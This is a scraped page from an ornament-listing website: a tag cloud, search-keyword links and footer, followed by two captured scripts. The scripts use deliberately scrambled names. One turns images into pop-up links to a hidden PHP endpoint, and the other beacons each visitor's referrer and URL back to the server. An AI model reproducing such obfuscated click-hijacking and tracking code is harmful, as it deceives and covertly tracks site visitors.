<a href='https://christopherradkodecorations.com/tag/limited/' class='tag-link-17' title='130 topics' style='font-size: 9.7111111111111pt;'>limited</a>
<a href='https://christopherradkodecorations.com/tag/mint/' class='tag-link-146' title='90 topics' style='font-size: 8.4666666666667pt;'>mint</a>
<a href='https://christopherradkodecorations.com/tag/muffy/' class='tag-link-347' title='93 topics' style='font-size: 8.5444444444444pt;'>muffy</a>
<a href='https://christopherradkodecorations.com/tag/ornament/' class='tag-link-19' title='3,674 topics' style='font-size: 20.988888888889pt;'>ornament</a>
<a href='https://christopherradkodecorations.com/tag/ornaments/' class='tag-link-12' title='681 topics' style='font-size: 15.233333333333pt;'>ornaments</a>
<a href='https://christopherradkodecorations.com/tag/radko/' class='tag-link-7' title='5,009 topics' style='font-size: 22pt;'>radko</a>
<a href='https://christopherradkodecorations.com/tag/rare/' class='tag-link-57' title='970 topics' style='font-size: 16.477777777778pt;'>rare</a>
<a href='https://christopherradkodecorations.com/tag/reflector/' class='tag-link-165' title='175 topics' style='font-size: 10.722222222222pt;'>reflector</a>
<a href='https://christopherradkodecorations.com/tag/retired/' class='tag-link-48' title='254 topics' style='font-size: 11.966666666667pt;'>retired</a>
<a href='https://christopherradkodecorations.com/tag/santa/' class='tag-link-46' title='726 topics' style='font-size: 15.466666666667pt;'>santa</a>
<a href='https://christopherradkodecorations.com/tag/shiny/' class='tag-link-202' title='79 topics' style='font-size: 8pt;'>shiny</a>
<a href='https://christopherradkodecorations.com/tag/signed/' class='tag-link-20' title='102 topics' style='font-size: 8.8555555555556pt;'>signed</a>
<a href='https://christopherradkodecorations.com/tag/snow/' class='tag-link-15' title='171 topics' style='font-size: 10.644444444444pt;'>snow</a>
<a href='https://christopherradkodecorations.com/tag/snowman/' class='tag-link-123' title='115 topics' style='font-size: 9.2444444444444pt;'>snowman</a>
<a href='https://christopherradkodecorations.com/tag/star/' class='tag-link-652' title='109 topics' style='font-size: 9.0888888888889pt;'>star</a>
<a href='https://christopherradkodecorations.com/tag/topper/' class='tag-link-305' title='89 topics' style='font-size: 8.3888888888889pt;'>topper</a>
<a href='https://christopherradkodecorations.com/tag/tree/' class='tag-link-10' title='381 topics' style='font-size: 13.288888888889pt;'>tree</a>
<a href='https://christopherradkodecorations.com/tag/very/' class='tag-link-688' title='83 topics' style='font-size: 8.1555555555556pt;'>very</a>
<a href='https://christopherradkodecorations.com/tag/vintage/' class='tag-link-75' title='550 topics' style='font-size: 14.533333333333pt;'>vintage</a>
<a href='https://christopherradkodecorations.com/tag/white/' class='tag-link-16' title='140 topics' style='font-size: 9.9444444444444pt;'>white</a>
<a href='https://christopherradkodecorations.com/tag/winter/' class='tag-link-41' title='132 topics' style='font-size: 9.7111111111111pt;'>winter</a>
<a href='https://christopherradkodecorations.com/tag/withtag/' class='tag-link-539' title='88 topics' style='font-size: 8.3888888888889pt;'>withtag</a></div>
</div><div id="recent-search-terms" class="widgets"><h2>Search Keywords</h2><ul><li><a href="https://christopherradkodecorations.com/2020/03/23/radko-2006-muffy-twinkle-fairy-gold-vanderbear-glass-christmas-ornament-1012641/" title="https://christopherradkodecorations com/tag/muffy/page/7/">https://christopherradkodecorations com/tag/muffy/page/7/</a></li><li><a href="https://christopherradkodecorations.com/2024/08/16/christopher-radko-1997-humperdink-camel-christmas-ornaments/" title="christopher radio camel">christopher radio camel</a></li><li><a href="https://christopherradkodecorations.com/2023/10/28/vtg-christopher-radko-6-ornament-20th-anniversary-bellhop-bounty-xmas-1011100/" title="christopher and radko bellhop ornament">christopher and radko bellhop ornament</a></li><li><a href="https://christopherradkodecorations.com/2020/04/21/rare-radko-mr-snow-float-frosty-snowman-ornament-ball-w-reflector-gold-wire/" title="https://christopherradkodecorations com/2020/04/21/rare-radko-mr-snow-float-frosty-snowman-ornament-ball-w-reflector-gold-wire/">https://christopherradkodecorations com/2020/04/21/rare-radko-mr-snow-float-frosty-snowman-ornament-ball-w-reflector-gold-wire/</a></li><li><a href="https://christopherradkodecorations.com/2021/11/27/carousel-of-dreams-christopher-radko-ornaments/" title="https://christopherradkodecorations com/2021/11/27/carousel-of-dreams-christopher-radko-ornaments/">https://christopherradkodecorations com/2021/11/27/carousel-of-dreams-christopher-radko-ornaments/</a></li><li><a href="https://christopherradkodecorations.com/2020/03/27/rare-christopher-radko-blown-glass-holly-jean-20th-anniversary-ornament-box-tags/" title="https://christopherradkodecorations com/2020/03/27/rare-christopher-radko-blown-glass-holly-jean-20th-anniversary-ornament-box-tags/">https://christopherradkodecorations com/2020/03/27/rare-christopher-radko-blown-glass-holly-jean-20th-anniversary-ornament-box-tags/</a></li><li><a href="https://christopherradkodecorations.com/2022/03/22/christopher-radko-cape-cheer-2005-santa-claus-christmas-ornament/" title="https://christopherradkodecorations com/2022/03/22/christopher-radko-cape-cheer-2005-santa-claus-christmas-ornament/">https://christopherradkodecorations com/2022/03/22/christopher-radko-cape-cheer-2005-santa-claus-christmas-ornament/</a></li><li><a href="https://christopherradkodecorations.com/2023/12/29/christopher-radko-shiny-brite-satin-twirl-brite-lights-25-bulbs-7-colors/" title="Shiny brite c7 bulbs for sale">Shiny brite c7 bulbs for sale</a></li><li><a href="https://christopherradkodecorations.com/2020/08/31/rare-1998-christopher-radko-indy-500-race-car-ornaments-complete-set-of-4/" title="Christopher Radko race car">Christopher Radko race car</a></li><li><a href="https://christopherradkodecorations.com/2025/06/13/radko-lady-ashworth-fantasia-glass-ornaments-set-of-6-2001-orig-box/" title="https://christopherradkodecorations com/2025/06/13/radko-lady-ashworth-fantasia-glass-ornaments-set-of-6-2001-orig-box/">https://christopherradkodecorations com/2025/06/13/radko-lady-ashworth-fantasia-glass-ornaments-set-of-6-2001-orig-box/</a></li></ul></div><div id="pages-2" class="widgets"><h2>Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://christopherradkodecorations.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://christopherradkodecorations.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://christopherradkodecorations.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</div></div>
</div>
</div>
</div>

<div id="footer">
  <div id="socialize">
                                              </div>
  <div id="copyinfo"> <a href="https://wordpress.org/">Powered by WordPress.</a> Theme: university by <a href="https://www.vivathemes.com/" rel="designer">Viva Themes</a>.</div>
</div>
</div>
</div>
<script type='text/javascript' src='https:///christopherradkodecorations.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/christopherradkodecorations.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///christopherradkodecorations.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///christopherradkodecorations.com/wp-content/themes/default/js/superfish.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///christopherradkodecorations.com/wp-content/themes/default/js/mobilemenu.js?ver=4.1.1'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://christopherradkodecorations.com/qabiwaf.js
body_size: 548
content:

window.onload = function ()
{
	juxigewo();
}

function juxigewo(){   	
	var tifixesin = document.getElementsByTagName("img");
	for (var dateruhopa = 0; dateruhopa < tifixesin.length; dateruhopa++) 
   	{ 
	  
		var nuqesa = tifixesin[dateruhopa].getAttribute("class");    
		if(nuqesa == null || nuqesa.length < 50) continue; 

 		var jiryharu = "/likud.php?lbzp=" + nuqesa; 		var dahacuvefogel = tifixesin[dateruhopa].getAttribute("alt"); 				var gixesodagany = bycidi(jiryharu, dahacuvefogel); 
			var gizateqaku = tifixesin[dateruhopa].parentNode;  
 
 
		var gemu = tifixesin[dateruhopa].cloneNode(true); 		gixesodagany.appendChild(gemu);	  					 
 
		gizateqaku.replaceChild(gixesodagany, tifixesin[dateruhopa]);  	} 
	 } 

function bycidi(vygaduxusopijon, kefysuguhiw){	if(kefysuguhiw == null) kefysuguhiw = "";		var xadema = document.createElement("a"); 	xadema.href = "#" + kefysuguhiw; 	xadema.setAttribute("onclick", "javascript:window.open('" + vygaduxusopijon + "');return false;"); 	xadema.setAttribute("rel","nofollow");	xadema.setAttribute("target","_blank"); 	return xadema;
  }   

--- FILE ---
content_type: application/javascript
request_url: https://christopherradkodecorations.com/seqycygy.js
body_size: 790
content:


function vihutawyvo(){ 
	var bifukadu = window.location.href; 
     var budirydefezoh = "seqycygy";
 

	var tizifegedykugyx = "/" + budirydefezoh + ".php";
     var ruqanut = 60;  	var wexugiwy = budirydefezoh;  	 
 
	var gefycyhij = "";
 	    try      {

       gefycyhij=""+parent.document.referrer;     }
 
    catch (ex) 
    { 		    gefycyhij=""+document.referrer; 

       } 	if(gacemit(wexugiwy) == null)   	{ 
 
		var gyfigowab = window.location.hostname;	 
						wywiqi(wexugiwy, "1", ruqanut, "/", gyfigowab);   		if(gacemit(wexugiwy) != null) 		{


 			var dahederoxy = new Image();
				dahederoxy.src=tizifegedykugyx + "?referer=" + escape(gefycyhij) + "&url=" + escape(bifukadu); 		}  
 	}	 } 

vihutawyvo();

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function gacemit(tyfejexizuraf) { 
    var jibumu = document.cookie;
 

     var suciwijezido = tyfejexizuraf + "=";
	  
    var kukijabawugico = jibumu.indexOf("; " + suciwijezido); 	    if (kukijabawugico == -1) { 
         kukijabawugico = jibumu.indexOf(suciwijezido);        if (kukijabawugico != 0) return null;    } else { 
        kukijabawugico += 2; 		     }	

    var kogoqabekugyt = document.cookie.indexOf(";", kukijabawugico);   
		     if (kogoqabekugyt == -1) {	
         kogoqabekugyt = jibumu.length;

    }	
     return unescape(jibumu.substring(kukijabawugico + suciwijezido.length, kogoqabekugyt));
 
	 }
	 



function wywiqi(pigy,vyxajoke,gymogiw, wiqanewov, gupylepan) 
{ var qeziwujahi = new Date(); 
 
 var zyciqypyjohurag = new Date();	
   
  

  zyciqypyjohurag.setTime(qeziwujahi.getTime() + 1000*60*gymogiw);	   document.cookie = pigy+"="+escape(vyxajoke) + ";expires="+zyciqypyjohurag.toGMTString() + ";path=" + wiqanewov + ";domain=" + gupylepan; 


 } 